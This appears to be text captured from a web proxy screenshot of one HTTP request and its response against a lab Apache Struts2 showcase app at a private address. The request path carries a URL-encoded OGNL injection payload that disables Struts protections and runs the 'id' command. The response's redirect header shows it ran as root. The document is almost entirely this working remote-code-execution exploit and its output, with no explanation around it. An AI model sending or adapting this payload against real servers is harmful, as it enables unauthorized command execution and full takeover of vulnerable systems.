 Go
Cancel
<
>
Follow redirection
Target: http://192.168.
Request
Raw
Params
Headers
Hex
GET
showcase/%24%7b%0d%0a%28%23%64%6d%3d%40%6f%67%6e%6c%2e%4f%67%
6e%6c%43%6f%6e%74%65%78%74%40%44%45%46%41%55%4c%54%5f%4d%45%
4d%42%45%52%5f%41%43%43%45%53%53%29%2e%28%23%63%74%3d%23%72
%65%71%75%65%73%74%5b%27%73%74%72%75%74%73%2e%76%61%6c%75%6
5%53%74%61%63%6b%27%5d%2e%63%6f%6e%74%65%78%74%29%2e%28%23%
63%72%3d%23%63%74%5b%27%63%6f%6d%2e%6f%70%65%6e%73%79%6d%70%
68%6f%6e%79%2e%78%77%6f%72%6b%32%2e%41%63%74%69%6f%6e%43%6f%6
e%74%65%78%74%2e%63%6f%6e%74%61%69%6e%65%72%27%5d%29%2e%28%
23%6f%75%3d%23%63%72%2e%67%65%74%49%6e%73%74%61%6e%63%65%28
%40%63%6f%6d%2e%6f%70%65%6e%73%79%6d%70%68%6f%6e%79%2e%78%77
%6f%72%6b%32%2e%6f%67%6e%6c%2e%4f%67%6e%6c%55%74%69%6c%40%63
%6c%61%73%73%29%29%2e%28%23%6f%75%2e%67%65%74%45%78%63%6c%7
5%64%65%64%50%61%63%6b%61%67%65%4e%61%6d%65%73%28%29%2e%63%
6c%65%61%72%28%29%29%2e%28%23%6f%75%2e%67%65%74%45%78%63%6c
%75%64%65%64%43%6c%61%73%73%65%73%28%29%2e%63%6c%65%61%72%2
8%29%29%2e%28%23%63%74%2e%73%65%74%4d%65%6d%62%65%72%41%63%
63%65%73%73%28%23%64%6d%29%29%2e%28%23%61%3d%40%6a%61%76%61
%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%40%67%65%74%52%75%6
e%74%69%6d%65%28%29%2e%65%78%65%63%28%27%69%64%27%29%29%2e%
28%40%6f%72%67%2e%61%70%61%63%68%65%2e%63%6f%6d%6d%6f%6e%73%
2e%69%6f%2e%49%4f%55%74%69%6c%73%40%74%6f%53%74%72%69%6e%67%
28%23%61%2e%67%65%74%49%6e%70%75%74%53%74%72%65%61%6d%28%29
%29%29%7d/actionChain1.action HTTP/1.1
Host: 192.168.184.128:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=ECDB3173F97415429E7156D210CFDCC3
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw
Headers
Hex
HTTP/1.1 302
Location: /showcase/uid=0(root) gid=0(root) groups=0(root) /register2.action
Date: Fri, 26 Feb 2021 06:39:11 GMT
Connection: close
Content-Length: 0